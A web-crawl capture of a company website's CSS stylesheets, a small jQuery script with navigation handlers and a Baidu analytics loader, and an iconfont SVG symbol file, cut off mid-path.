.prolist_nav a{display:block;padding-left:30px;font-size:16px;color:#fff;margin-right:18px;line-height:43px}
.prolist_nav a:hover{color:#c42715}
.prolist_nav a.red:link,.prolist_nav a.red:visited{color:#c42715}
.contact_h2title{background:url(list_topny.jpg) no-repeat left top;line-height:70px;color:#fff;padding-left:40px;font-size:24px}
.navcontact{overflow:hidden;margin-bottom:20px;padding-bottom:20px;padding-top:25px}
.navcontact p{font-size:16px;line-height:32px;padding-left:10px}
.navcontact span{border-bottom:1px solid #000;font-size:16px;line-height:45px;width:100%;display:block;padding-left:10px;margin-bottom:10px}
.tempWrap{width:1200px!important}
.baokan_imglist1 li{width:300px;height:250px;float:left;margin-left:10px;margin-top:10px;border-bottom:1px dashed #949494;margin-right:50px}
.baokan_info{width:152px;float:left;overflow:hidden}
.baokan_imglist1 li img{width:150px;float:left;border:solid #ccc 1px}
.baokan_read{margin-top:70px;padding-left:10px;float:left}
#total-content{width:1200px;overflow:hidden;margin:0 auto}

.left_con{float:left;width:200px;overflow:hidden;margin-bottom:20px}

.left_con ul.listpro>li{width:160px;height:45px;color:#fff;font-size:14px;text-align:center;font-family:"微软雅黑";font-weight:bolder;line-height:normal;background:#404cc5}
.bd{color:#000;margin:5px 20px 13px 0}
.bd .ww .wangbt{height:53px;overflow:hidden;background:url(customer_service.gif) center;text-indent:15px;font-size:14px;font-weight:600;font-family:微软雅黑;line-height:40px;color:#ee1c3a}
.bd .ww .wang{padding:9px;color:#8f8f8f;border:1px solid #f5f5f5}
.bd .ww .wang .wwku{margin:5px 5px 0 0;text-align:left;}
.bd .ww .wang .wwku .title{margin:5px 0;display:block;white-space:nowrap;line-height: 30px;font-weight: bold;color: #000000b8;}
.bd .ww .wang .wwku p:last-child span{vertical-align: super;}
.accordion{position:relative;cursor:pointer;border:none;text-align:left;outline:0;transition:.4s}
.accordion.acc_active,.accordion:hover{background-color:#ddd}

.listpro .panel{overflow:hidden;width:160px;border:1px solid #eae6e6;border-top:0;box-sizing:border-box;max-height:0;transition:max-height .2s ease-out;background-color:#fff}
.listpro .panel li{border-bottom:1px dotted #000;margin:0 10px;line-height:25px}
.listpro .panel .li_content{margin:0 0 0 25px;position:relative;padding:5px 0;line-height: normal;}
.listpro .panel .li_content img{position:absolute;left:-17%;bottom:47%}
.listpro>li a{color:#fff;font-variant:all-petite-caps;display:flex;width:100%;height:100%;align-items:center;justify-content:center}
.listpro .panel .li_content a{color:#8f8f8f;font-variant: all-petite-caps;font-size: 14px;word-break: break-word;}
.Product-Class>li>a{padding:5px;line-height:45px;margin-left:20px;color:#555}
.Product-Class>li a:hover{background:#ddd}
.listpro .panel:nth-child(4) .li_content a,.listpro .panel:nth-child(8) .li_content a{font-variant: unset;}

.right-con{float:right;width:990px;min-height:500px}
.right-con.text{float:left}
.right-con .right{float:right;padding:10px 0 0}
.right-con .r_c_page_num{float:left;margin-right:20px}
.right-con .r_c_page{float:right}
.right-con .r_c_page a{font-size:0}
.right-con .r_c_page a:first-child,.right-con .r_c_page a:last-child{border:1px solid #ddd;padding:5px;font-size:14px}


.name-time{width:100%}
.name-time .name-title{clear:both;font-size:14px;color:#8f8f8f}
.name-time .name-title:nth-of-type(2){border-top:1px dotted rgba(0,0,0,.5);margin-top: 10px;}
.name-time .hesper-cats-list{line-height:20px;background:#fff;display: inline-block;width: 100%;}
.name-time .hesper-cats-list li{float:left;width:33.3%;list-style:circle outside;color:#8f8f8f;line-height:normal;box-sizing:border-box}
.name-time .hesper-cats-list li a{font-size:12px;color:#8f8f8f;font-variant:slashed-zero;display:inline-block;padding:4px 5px;}
.name-time .hesper-cats-list:nth-of-type(2) li{width: 25%;}
.name-time .time{display:inline-block;line-height:35px}

.right-title{width:100%;height:50px}
.right-title p{float:left;padding:10px 0}
.right-title>ul.condition{float:left;margin:5px 0 0 13px}
.right-title>ul.condition>li{float:left;width:150px;height:30px;text-align:center;line-height:30px;border:1px solid #fff;cursor:pointer}
.right-title div.text input{height:28px;border:0;background-color:rgba(249,249,249,.5)}
.right-title div.text input#input{width:225px;border:0;text-indent: 4px;}
.right-title div.text #search{float:left;margin-left:230px;margin-top:5px}
.right-title div.text #search form{outline:1px solid #00000057}
.right-title div.text .input_search{width:80px;height:30px;border:0;background-color:#000;color:#fff;margin:0 0 0 -5px}

.right-pro-list{margin-top:20px;width:100%}
.right-pro-list>ul{width:100%;overflow:hidden}
.right-pro-list>ul>li{float:left;width:247px;height:290px;text-align:center}
.right-pro-list>ul>li a{color:#000;}
.right-pro-list>ul>li>a>img{border:1px solid #ccc}
.right-pro-list>ul>li:hover a{color: #0098f1;}
.right-pro-list .page{text-align:center;margin-top:30px;font-size:16px}
.right-pro-list .page a{display:inline-block;margin:3px;padding:3px;border:1px solid #ddd;color:#000}
.right-pro-list .page a.active{background:rgba(30,86,160,.5)}

.publib_erweima{width:1000px;margin:0 auto;text-align:center}
.publib_erweima>img{width:80px;border:1px solid #eb6000;padding:10px;margin-top:60px}
.publib_erweima>p{color:#eb6000;position:relative;width:450px;padding-left:30px;margin-top:30px}
.publib_erweima>p>img{position:absolute;width:30px;height:30px;top:-7px;left:0}
.searh_download{width:600px;margin:0 auto;padding-bottom:50px}
#select_num,#select_plist{float:left;width:150px;height:30px;border-radius:3px;margin-right:5px}
.input_keyword{width:181px;float:left;height:30px;border-radius:3px;margin-right:5px;border:1px solid #ccc;text-indent: 2em;}
#search_btn{background:#eb6100;color:#fff;width:88px;border:none;font-size:18px;border-radius:3px;float:left;height:30px}
#search_btn:hover{border:1px solid #eb6100;background:#fff;color:#eb6100}
.search_result_active{display:none}
.search_result_active.active{display:table-row}
.tab_down{width:750px;margin:0 auto}
.tab_down tb{text-align:center}
.search_result{clear:both;text-align:center}
.search_result h2{color:#3e3e3e;border-bottom:2px solid #eb6100;display:inline-block;margin:0 auto;margin-bottom:20px}
.search_result th{padding:15px 0;border-top:1px solid #eee}
.search_result td,.search_result th{border-left:1px solid #eee;border-right:1px solid #eee;width:230px}
.search_result td,.search_result td a{color:#eb6000}
.search_result tr:last-child>td{border-bottom:1px solid #eee;padding-bottom:20px}
.search_result table{margin-bottom:35px}


/*产品详情页右侧*/
.productShowTitle pre{margin-top:25px;}
.productShowTitle pre table{border-collapse: collapse;}
.productShowTitle pre table td{border: 1px solid;}

/*有浮动框*/
.float-box{position:fixed;right:0;width:80px;height:410px;z-index:99999;top:30%;transition:all .6s}
.float-box.closes{right:-80px}
.float-box ul{padding:0;position:absolute;left:0;top:0;width:100%;height:320px;transition:all .6s}
.float-box .f_close{transition:all .6s}
.float-box.closes .f_close{transform:rotate(45deg);left:-30px}
.float-box li{height:80px;cursor:pointer}
.float-box li .msg{position:absolute;width:140px;padding:20px;left:180px;top:56px;height:200px;border-radius:3px 0 0 3px;background-color:#c8d4e2;color:#0098f1;transition:all .6s;z-index:-1;font-weight:600}
.float-box li .msg img{width:100px}
.float-box li .msg .btn{border:1px solid #0098f1;padding:2px 0;width:83%;line-height:30px;text-align:center}
.float-box li .msg .btn:hover{background-color:#0098f1;color:#fff}
.float-box li.active .msg{left:-140px}
.float-box li.f_01{background:#c8d4e2 url(qq.png) no-repeat center}
.float-box li.f_02{background:#c8d4e2 url(dianhuaf.png) no-repeat center}
.float-box li.f_03{background:#c8d4e2 url(weixin.png) no-repeat center}
.float-box li.f_04{background:#c8d4e2 url(hddb.png) no-repeat center}
.float-box li:hover{background-color:#0098f1}
.float-box li img{display:block;width:40%;margin:0 auto;line-height:60px}
.float-box .f_close{position:absolute;left:50%;bottom:0;cursor:pointer;width:30px;height:33px;margin-left:-15px}
.float-box .f_close img{width:100%}


/* 国外图标样式 */
.contact_box a{
    width: 50px;
    height: 50px;
    line-height: 50px;
    text-align: center;
    border-radius: 50%;
    background-color: #8d8484;
    box-shadow: 0px 0px 5px 1px #fff;
}
.contact_box a i.iconfont{
    color: #fff;
    font-size: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://www.run-xin.com/Templates/runxin_en/style/extra.css
body_size: 1242
content:
@media (min-width:768px){
	/*首页企业介绍文字高度*/
	#home .floor-01 .bd .bk_01 {
		height:auto;
        min-height: 290px;
    }
    /*底部二维码文字居中*/
    .footer .foot-code p {
    text-align: center;
    }
    
.header .phone{
        color: #66D632;
}
    .header .phone i{
        background: url("phone_1.png") no-repeat center bottom;
        background-size: cover;
    }
}

@media (max-width:767px){
	#detail .brief div p{
    width: auto;
	}
	
	 /*手机版职位搜索间隔*/
	#job .select-group .form-control{
	margin-top: 10px;
	}
}

a:hover,a:active,a:visited,a:link {
    text-decoration: none;
}

#about-us .tab-block .about_01 .m_02 img{
    box-shadow: 10px 10px 1px #38B1F8;
}

#detail .brief div p{
    float: none;
}

#detail .description img{
    max-width: 100%;
    height: auto;
}

/*百度分享*/
.bdsharebuttonbox{
	display:none;
	position: fixed;
    bottom: 55px;
    right: 0px;
    background: #fff;
    border-radius: 10px;
    padding-left: 5px;
    z-index: 99;
}

/*右侧导航 start*/

.float-box{
	/*height:490px;*/
}

.float-box ul{
	height: 400px;
}
	
.float-box li .msg{
    -moz-border-radius: 10px 0 0  10px;
    -webkit-border-radius: 10px 0 0  10px;
    border-radius: 10px 0 0 10px;
    background-color:rgba(17,17,17,0.7);
    color: #fff;
 }
 
 
.remind span {display:block;margin-top:-22px;font-size: 10px;}
.remind a:hover span{padding-top:25px;}
.remind a {float:left;overflow:hidden;}
.remind{/*height:22px;line-height:22px;*/overflow:hidden;padding-left:10px; height: 35px;}


.float-box li .msg .btn{
	color: #fff;
}

.float-box li.f_01{
    background: rgba(17,17,17,0.7) url("qq.png") no-repeat center;
    -moz-border-radius: 20px 0 0 0;
    -webkit-border-radius: 20px 0 0 0;
    border-radius: 20px 0 0 0;
}
.float-box li.f_02{
    background: rgba(17,17,17,0.7) url("dianhuaf.png") no-repeat center;
}
.float-box li.f_03{
    background: rgba(17,17,17,0.7) url("weixin.png") no-repeat center;
}
.float-box li.f_05{
    background: rgba(17,17,17,0.7) url("lianjiebai.png") no-repeat center;
}
.float-box li.f_04{
    background: rgba(17,17,17,0.7) url("hddb.png") no-repeat center;
    -moz-border-radius: 0 0 0 20px;
    -webkit-border-radius: 0 0 0 20px;
    border-radius: 0 0 0 20px;
}


.float-box li.f_01:hover{
    background: rgba(17,17,17,0.7) url("qq1.png") no-repeat center;
}
.float-box li.f_02:hover{
    background: rgba(17,17,17,0.7) url("dianhuaf1.png") no-repeat center;
}
.float-box li.f_03:hover{
    background: rgba(17,17,17,0.7) url("weixin1.png") no-repeat center;
}
.float-box li.f_05:hover{
    background: rgba(17,17,17,0.7) url("lianjielan.png") no-repeat center;
}
.float-box li.f_04:hover{
    background: rgba(17,17,17,0.7) url("hddb1.png") no-repeat center;
}
/*右侧导航 end*/

.header .phone{
    font-size: 20px;
}

#home .floor-05 .swiper-idea-wap .swiper-slide  a{
    width: 90%;
}

/*首页业务范围效果 start */
	#home .floor-03 .bd  .business_list{
  
    }
    
     #home .floor-03 .bd  .business_list u {
       
    }

	#home .floor-03 .bd  .business_list.business_01 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_02 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_03 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_04 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_05 i {
        width: 73px;

    }
    #home .floor-03 .bd  .business_list.business_06 i {
        width: 73px;

    }
    

    /*首页业务范围效果end */
    

    #videoDetail .tab-content .video{
    width: auto;
    height: auto;
    max-width: 100%;
    text-align: center;
}

#home .floor-05 {

    background-size: cover;}


--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin_en/style/extra.js
body_size: 705
content:
$(function () {
	
	 $('.tab-page').find(".navbar-brand").click(function(){
	    	history.go(-1);
	    	});
	    
	    $('.Suspension-box').find(".m_nav_04").click(function(event){
	    	$('.bdsharebuttonbox').fadeToggle();
	    	});
	    
	    $(".float-box .f_05").click(function () {
	    	window.open("http://shuiz52.bjsx18.host.35.com/");
	    });
	    
})

function clickHref(href){
	window.location.href=href;
}


function clickHrefBlank(href){
	window.open(href);
}

function addfav(b, a) {
	try {
		window.external.addFavorite(b, a)
	} catch (c) {
		try {
			window.sidebar.addPanel(a, b, "")
		} catch (c) {
			try {
				createShortcut()
			} catch (c) {
				alert("抱歉，您所使用的浏览器无法完成此操作。\n\n您需要手动将其加入收藏。")
			}
		}
	}
}


var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?4880876d2f46067fd49121026c73b429";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();


--- FILE ---
content_type: application/javascript
request_url: https://www.run-xin.com/Templates/runxin_en/style/font_1368463_jx8n27kytel.js
body_size: 149535
content:
!function(c){var l,a,h,i,t,z,o='<svg><symbol id="icon-youtube" viewBox="0 0 1024 1024"><path d="M832 128l-640 0c-105.59488 0-192 86.40512-192 192l0 384c0 105.59488 86.40512 192 192 192l640 0c105.59488 0 192-86.40512 192-192l0-384c0-105.59488-86.40512-192-192-192zM384 768l0-512 320 256-320 256z"  ></path></symbol><symbol id="icon-instagram" viewBox="0 0 1024 1024"><path d="M512 0C372.906667 0 355.541333 0.64 300.928 3.072 246.4 5.632 209.28 14.208 176.64 26.88c-33.664 13.056-62.250667 30.592-90.709333 59.050667S39.893333 142.933333 26.88 176.64C14.208 209.28 5.589333 246.4 3.072 300.928 0.512 355.541333 0 372.906667 0 512s0.64 156.458667 3.072 211.072c2.56 54.485333 11.136 91.648 23.808 124.288a251.093333 251.093333 0 0 0 59.050667 90.709333A250.368 250.368 0 0 0 176.64 997.12c32.682667 12.629333 69.802667 21.290667 124.288 23.808C355.541333 1023.488 372.906667 1024 512 1024s156.458667-0.64 211.072-3.072c54.485333-2.56 91.648-11.178667 124.288-23.808a251.648 251.648 0 0 0 90.709333-59.050667 250.026667 250.026667 0 0 0 59.050667-90.709333c12.629333-32.64 21.290667-69.802667 23.808-124.288 2.56-54.613333 3.072-71.978667 3.072-211.072s-0.64-156.458667-3.072-211.072c-2.56-54.485333-11.178667-91.690667-23.808-124.288a251.306667 251.306667 0 0 0-59.050667-90.709333A249.472 249.472 0 0 0 847.36 26.88c-32.64-12.672-69.802667-21.290667-124.288-23.808C668.458667 0.512 651.093333 0 512 0z m0 92.16c136.661333 0 152.96 0.682667 206.933333 3.029333 49.92 2.346667 77.013333 10.624 95.018667 17.706667 23.978667 9.258667 40.96 20.352 58.965333 38.229333 17.877333 17.92 28.970667 34.944 38.229334 58.922667 6.997333 18.005333 15.36 45.098667 17.621333 95.018667 2.432 54.016 2.986667 70.229333 2.986667 206.933333s-0.64 152.96-3.157334 206.933333c-2.602667 49.92-10.922667 77.013333-17.962666 95.018667a162.56 162.56 0 0 1-38.357334 58.965333 159.744 159.744 0 0 1-58.88 38.229334c-17.92 6.997333-45.44 15.36-95.36 17.621333-54.357333 2.432-70.357333 2.986667-207.317333 2.986667-137.002667 0-153.002667-0.64-207.317333-3.157334-49.962667-2.602667-77.482667-10.922667-95.402667-17.962666a158.549333 158.549333 0 0 1-58.837333-38.357334 155.477333 155.477333 0 0 1-38.4-58.88c-7.04-17.92-15.317333-45.44-17.92-95.36-1.92-53.76-2.602667-70.357333-2.602667-206.677333 0-136.362667 0.682667-153.002667 2.602667-207.402667 2.602667-49.92 10.88-77.397333 17.92-95.317333 8.96-24.32 20.437333-40.96 38.4-58.922667 17.877333-17.877333 34.56-29.397333 58.837333-38.314666 17.92-7.082667 44.842667-15.402667 94.762667-17.962667 54.4-1.92 70.4-2.56 207.317333-2.56l1.92 1.28z m0 156.928a262.912 262.912 0 1 0 0 525.824 262.912 262.912 0 1 0 0-525.824zM512 682.666667c-94.293333 0-170.666667-76.373333-170.666667-170.666667s76.373333-170.666667 170.666667-170.666667 170.666667 76.373333 170.666667 170.666667-76.373333 170.666667-170.666667 170.666667z m334.762667-443.946667a61.482667 61.482667 0 0 1-122.88 0 61.44 61.44 0 0 1 122.88 0z"  ></path></symbol><symbol id="icon-shezhi" viewBox="0 0 1024 1024"><path d="M513.522758 718.497522c-114.367463 0-207.480568-93.074554-207.480568-207.480568s93.074554-207.480568 207.480568-207.480568 207.480568 93.074554 207.480568 207.480568-93.074554 207.480568-207.480568 207.480568z m0-369.972317a162.504599 162.504599 0 1 0 162.504599 162.504599 162.684503 162.684503 0 0 0-162.504599-162.504599z"  ></path><path d="M610.336743 1024h-196.609234a26.792827 26.792827 0 0 1-26.767127-26.767126v-64.405587a44.629011 44.629011 0 0 0-27.550993-41.7891c-3.019815-1.285028-6.091031-2.570055-9.123696-3.855083a44.718963 44.718963 0 0 0-49.345063 9.612007l-43.099828 42.495865a26.792827 26.792827 0 0 1-37.844065-0.269856l-138.076223-140.068016a26.792827 26.792827 0 0 1 0.269856-37.844065l42.919924-42.315961a44.975968 44.975968 0 0 0 10.113168-49.640619q-0.860969-2.056044-1.696237-4.124939a44.975968 44.975968 0 0 0-41.943303-27.975052H26.792827A26.792827 26.792827 0 0 1 0.025701 610.285341v-196.609233a26.792827 26.792827 0 0 1 26.767126-26.767127h63.968677a44.975968 44.975968 0 0 0 42.058956-28.270608c1.721937-4.304843 3.546676-8.648236 5.422817-12.850277a45.091621 45.091621 0 0 0-9.26505-50.116079l-43.20263-43.819444a26.767126 26.767126 0 0 1 0.269856-37.844065l140.068016-138.076223a26.767126 26.767126 0 0 1 37.844065 0.269856l44.757514 45.400027a44.847466 44.847466 0 0 0 49.152308 10.036067l0.860969-0.346958a45.232974 45.232974 0 0 0 28.270608-42.046105V26.767126A26.792827 26.792827 0 0 1 413.76606 0h196.609233a26.792827 26.792827 0 0 1 26.767127 26.767126v61.308671a45.117322 45.117322 0 0 0 28.463363 42.136057c3.790832 1.516333 7.607364 3.109767 11.346794 4.728902a45.091621 45.091621 0 0 0 49.859074-9.316451l46.428049-45.785536a26.587223 26.587223 0 0 1 18.787105-7.710166h0.192754a26.587223 26.587223 0 0 1 18.864206 7.967172l138.076223 140.068016a26.792827 26.792827 0 0 1-0.269855 37.844065l-46.595104 45.939739a44.975968 44.975968 0 0 0-10.190269 49.447865q1.143675 2.737109 2.235948 5.474218a44.860316 44.860316 0 0 0 41.994704 28.103555h60.923162a26.792827 26.792827 0 0 1 26.715725 26.702875v196.609233a26.792827 26.792827 0 0 1-26.767126 26.767127h-61.681328a44.757514 44.757514 0 0 0-41.866202 27.756597q-1.516333 3.765131-3.109767 7.478862a44.821765 44.821765 0 0 0 9.650558 49.22941l45.05307 45.695584a26.792827 26.792827 0 0 1-0.269855 37.844064l-140.068017 138.076224a26.792827 26.792827 0 0 1-37.844064-0.269856l-43.690941-44.294904a45.258675 45.258675 0 0 0-49.486416-10.190269c-2.968414 1.285028-6.001079 2.570055-8.995194 3.700879-16.70536 6.617893-27.8594 23.464605-27.859399 41.917603v63.197661a26.792827 26.792827 0 0 1-26.702875 26.805677z m-178.451793-44.975968h160.2301v-44.975969c0-37.265802 22.076775-70.13681 56.232811-83.719553 2.660007-1.053723 5.358565-2.158846 8.005722-3.289671a89.412225 89.412225 0 0 1 99.114185 19.995031l30.840664 31.316124 114.136157-112.504172-32.267044-32.729655a89.63068 89.63068 0 0 1-18.967009-98.484521q1.41353-3.315371 2.77566-6.656443a89.540728 89.540728 0 0 1 83.526799-55.860153h43.485336V431.88495h-42.71432a89.61783 89.61783 0 0 1-83.758103-56.374164q-0.976621-2.454403-1.991793-4.883105a89.707782 89.707782 0 0 1 20.162084-98.792928l33.616324-33.153713-112.504173-114.097607-33.410719 32.99951a89.874835 89.874835 0 0 1-99.37119 18.54295c-3.328222-1.452081-6.733545-2.865612-10.100318-4.214891a89.861985 89.861985 0 0 1-56.811073-83.835205V44.975968H431.88495v44.256353a90.029039 90.029039 0 0 1-56.19426 83.655302l-0.809568 0.334107a89.656381 89.656381 0 0 1-98.253215-20.072132l-31.971489-32.434099-114.097607 112.568424 30.416605 30.840664a89.823434 89.823434 0 0 1 18.401597 99.82095c-1.670536 3.777981-3.289671 7.633064-4.818854 11.462447a89.759183 89.759183 0 0 1-83.809505 56.541217H44.975968v160.165849h46.543703a89.746333 89.746333 0 0 1 83.61675 56.040057q0.745316 1.83759 1.516333 3.675179a89.797734 89.797734 0 0 1-20.072132 99.037083l-29.941145 29.555636 112.504173 114.097607 30.121048-29.70984a89.476477 89.476477 0 0 1 98.844329-18.838506c2.698558 1.169375 5.422817 2.31305 8.108524 3.405324 33.783377 13.711245 55.603147 46.466601 55.603147 83.462547z"  ></path></symbol><symbol id="icon-alabolianheqiuchangguo" viewBox="0 0 1552 1024"><path d="M17.611794 1017.710074h1520.904177V6.289926H17.611794v1011.420148z m1523.420147 3.773955v-3.773955 3.773955zM11.321867 1024V0h1533.48403v1024H11.321867z" fill="#353636" ></path><path d="M15.095823 681.82801h1527.194103v339.656019H15.095823z" fill="#231815" ></path><path d="M15.095823 342.17199h1527.194103v339.65602H15.095823z" fill="#FFFFFF" ></path><path d="M15.095823 2.515971h1527.194103v339.656019H15.095823z" fill="#009C42" ></path><path d="M15.095823 2.515971h431.488944V1020.226044H15.095823z" fill="#CC303C" ></path></symbol><symbol id="icon-xibanya" viewBox="0 0 1024 1024"><path d="M76.91377778 769.82044445c-6.03022222-4.096-7.73688889-11.15022222-11.03644445-16.9528889-17.29422222-30.60622222-30.26488889-63.14666667-40.39111111-96.82488888-16.27022222-53.81688889-22.528-108.88533333-20.59377777-164.97777778 2.61688889-72.36266667 20.36622222-140.97066667 52.33777777-205.824 8.30577778-16.95288889 17.63555555-33.33688889 28.21688889-48.92444444 4.20977778-2.73066667 8.98844445-1.93422222 13.65333334-1.93422223h825.7991111c4.43733333 0 8.87466667-0.68266667 12.97066667 1.82044445 15.70133333 22.30044445 27.98933333 46.53511111 38.912 71.56622222 34.816 79.64444445 48.128 162.816 40.39111111 249.40088889-3.64088889 40.96-11.83288889 81.00977778-25.48622222 119.808-10.69511111 30.37866667-23.66577778 59.73333333-40.16355556 87.38133333-1.25155555 2.048-2.048 4.55111111-4.66488888 5.46133334" fill="#FDC200" ></path><path d="M941.28355555 770.27555555c2.16177778 0 4.43733333-0.22755555 6.59911112-0.22755555-0.45511111 7.05422222-5.68888889 11.83288889-9.216 17.18044445C892.24533333 858.45333333 831.94311111 914.77333333 757.53244445 955.73333333c-51.99644445 28.672-107.29244445 47.55911111-166.11555556 56.54755556-66.56 10.24-132.66488889 7.85066667-197.97333334-7.85066667-66.56-15.92888889-127.43111111-44.60088889-182.49955555-85.56088889-49.49333333-36.75022222-90.90844445-81.12355555-124.58666667-132.77866666-3.29955555-5.00622222-7.62311111-9.67111111-8.30577778-16.04266667l863.232 0.22755555z m-852.19555555-537.71377777c27.07911111-41.64266667 59.96088889-78.16533333 97.96266667-110.13688889 38.22933333-32.08533333 80.21333333-58.02666667 126.06577778-77.59644444 39.70844445-16.95288889 80.78222222-28.78577778 123.56266666-35.04355556 40.39111111-5.91644445 81.23733333-7.168 121.856-3.64088889 58.70933333 5.12 114.91555555 20.13866667 168.27733334 44.94222222 60.75733333 28.33066667 113.89155555 67.12888889 159.1751111 116.50844445 18.88711111 20.59377778 36.63644445 42.21155555 51.31377778 66.10488888-3.52711111 2.38933333-7.62311111 1.36533333-11.49155555 1.36533334-238.02311111 0.11377778-476.16 0-714.18311111 0-38.11555555 0-76.11733333 0-114.23288889-0.11377778-2.84444445 0.22755555-6.71288889 1.93422222-8.30577778-2.38933333z m0 0" fill="#C40B1E" ></path><path d="M496.07111111 585.15911111c-1.70666667-10.92266667 0.45511111-21.73155555 1.13777778-32.54044444 0.11377778-0.79644445 0.22755555-1.59288889 0.45511111-2.38933334 2.16177778-4.096 5.68888889-7.28177778 8.41955555-11.03644444 7.50933333-5.46133333 15.36-10.12622222 25.1448889-9.67111111 1.70666667 0.11377778 3.18577778-0.91022222 4.77866666-1.47911111 16.27022222 4.32355555 25.94133333 14.79111111 29.12711111 31.28888888 0.56888889 3.072 0.91022222 6.48533333 4.55111111 7.85066667 16.83911111 1.47911111 33.792 0.45511111 50.63111112 0.56888889 18.88711111 0.11377778 15.70133333 1.36533333 15.8151111 15.47377778 0.11377778 13.76711111-0.56888889 27.42044445 0.22755556 41.18755556 1.024 18.65955555-2.048 35.95377778-13.42577778 51.2-0.34133333 0.34133333-0.79644445 0.45511111-1.25155555 0.4551111-7.62311111 4.66488889-15.01866667 9.55733333-23.66577778 12.06044445l0.11377778-0.11377778c-6.94044445 3.64088889-14.44977778 1.59288889-21.73155556 1.93422223-2.95822222 0.11377778-5.91644445 0-8.76088889 0-9.55733333 0.68266667-15.81511111-5.68888889-22.75555555-10.69511112-0.91022222-0.68266667-1.59288889-1.47911111-2.38933333-2.27555555-2.38933333-3.52711111-5.23377778-6.48533333-7.85066667-9.78488889-2.95822222-4.55111111-20.93511111 11.83288889-23.66577778 7.168-2.048-9.67111111-1.25155555-25.6-1.93422222-35.38488889-0.22755555-2.95822222-1.024-38.34311111-1.47911111-41.18755555" fill="#AA1619" ></path><path d="M566.84088889 568.66133333c-3.072-1.36533333-2.27555555-4.32355555-2.95822222-6.82666666-2.95822222-13.08444445-7.50933333-24.91733333-22.30044445-28.672-2.16177778-0.56888889-2.61688889-4.55111111-5.80266667-2.61688889-4.89244445-0.22755555-7.73688889-2.16177778-7.73688888-7.50933333 0-21.504-0.22755555-43.008 0.11377778-64.512 0-1.25155555 0.34133333-2.38933333 0.79644444-3.52711112 2.38933333-4.20977778 6.37155555-4.89244445 10.69511111-5.00622222 29.58222222-0.79644445 59.27822222 1.25155555 88.86044445 0.56888889 6.48533333-0.11377778 7.39555555 3.64088889 7.73688888 8.98844445 0.91022222 19.56977778 0.34133333 39.13955555 0.79644445 58.70933333 2.73066667 9.216 2.048 18.31822222-0.79644445 27.30666667v-0.11377778c1.93422222 6.59911111-0.68266667 13.08444445-0.22755555 19.56977778 0.22755555 3.072-1.82044445 4.096-4.77866667 3.98222222-21.504-0.22755555-43.008 0.79644445-64.39822222-0.34133334z m0 0" fill="#DADADA" ></path><path d="M595.74044445 434.176c-2.50311111 2.27555555 3.52711111 6.82666667 4.20977777 9.216 2.50311111 8.53333333-11.15022222 4.66488889-15.47377777 6.37155555-1.25155555 0.45511111 25.71377778-1.024 24.46222222 0.22755556 13.76711111 0 3.41333333-0.79644445 17.18044444-0.79644444 11.37777778 0 11.37777778 0 11.37777778 11.71911111l0.34133333 57.344c-0.56888889 0.56888889-1.13777778 0.56888889-1.70666667 0-0.34133333-19.56977778-1.024-39.13955555-1.024-58.70933333 0-5.91644445-2.048-7.62311111-7.6231111-7.62311112-29.58222222 0.11377778-150.86933333 0.22755555-170.09777778 0-14.336-5.68888889 1.82044445-21.61777778-1.82044445-17.74933333h140.17422223z m0 0" fill="#9F8604" ></path><path d="M520.41955555 335.18933333c1.59288889-0.45511111 3.18577778-0.45511111 4.89244445-0.34133333 4.77866667-0.34133333 9.10222222 1.82044445 13.65333333 2.84444445 5.57511111-1.93422222 11.15022222-3.29955555 17.06666667-3.98222223 11.60533333-1.47911111 19.56977778 5.91644445 28.78577778 10.58133333 1.13777778 0.56888889 1.024 2.61688889 3.29955555 2.048 12.51555555-3.18577778 24.46222222-1.47911111 35.84 4.43733334 11.15022222 5.80266667 17.86311111 17.408 16.95288889 27.19288889 0.11377778 12.62933333-24.12088889 45.39733333-45.056 56.32H455.56622222c-10.46755555-1.25155555-56.77511111-58.82311111-43.80444444-77.93777778" fill="#9F8604" ></path><path d="M410.73777778 357.48977778c10.46755555-22.64177778 51.2-12.51555555 54.38577777-12.288 4.32355555 0.34133333 8.30577778-6.144 11.15022223-9.55733333 0 0 11.37777778-7.62311111 18.31822222-3.072 7.96444445 3.41333333 17.86311111 6.37155555 25.82755555 2.61688888" fill="#9F8604" ></path><path d="M671.28888889 539.19288889c-1.70666667-0.68266667-2.73066667-3.29955555-5.00622222-2.38933334-7.39555555 3.072-15.36 1.93422222-23.09688889 3.41333334-3.75466667 0.68266667-5.57511111 2.50311111-7.05422223 5.34755556-0.79644445-9.10222222-0.91022222-18.20444445 0-27.42044445h1.70666667c10.12622222-0.56888889 20.25244445-1.25155555 30.37866667-1.82044445 1.13777778-0.56888889 2.16177778-1.13777778 3.52711111-1.36533333 3.29955555-0.34133333 6.59911111-0.22755555 9.78488889 0.34133333 7.62311111 2.38933333 15.92888889-0.68266667 23.43822222 2.84444445 5.34755555 5.57511111 13.19822222 6.59911111 19.34222222 10.80888889 5.12 3.41333333 7.168 6.94044445 4.77866667 12.85688889-0.91022222 2.048-1.36533333 4.20977778-1.93422222 6.25777777-2.95822222 10.24-9.216 16.27022222-20.36622223 16.04266667" fill="#AB2C17" ></path><path d="M705.99111111 582.656c2.048 0.79644445 4.20977778 1.47911111 6.144 2.27555555 17.74933333 7.62311111 15.58755555 11.94666667 11.60533334 28.10311112-1.25155555 5.00622222-7.85066667 5.68888889-8.98844445 11.03644444-0.11377778 0.68266667-2.16177778-0.45511111-2.73066667-1.59288889-1.59288889-3.072-3.072-6.48533333-0.91022222-9.78488889 3.29955555-5.23377778 0.79644445-7.85066667-3.86844444-9.78488888-0.68266667 0.34133333-1.36533333 0.45511111-2.048 0.4551111-4.32355555-1.47911111-8.64711111-2.95822222-13.08444445-4.32355555-5.80266667-2.38933333-11.49155555-5.00622222-17.408-7.28177778-3.86844445-0.68266667-4.43733333-5.12-7.50933333-6.82666667-1.47911111-0.91022222-2.95822222-1.70666667-4.32355556-2.73066666-8.76088889-6.59911111-11.264-17.86311111-5.46133333-26.96533334 1.47911111-2.27555555 4.096-4.32355555 7.28177778-4.43733333 2.61688889 0 4.77866667-0.91022222 6.59911111-2.73066667" fill="#AB1719" 